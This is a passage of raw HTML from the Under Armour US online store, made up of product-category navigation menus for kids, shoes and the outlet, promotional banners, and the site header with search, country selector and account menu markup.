Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" 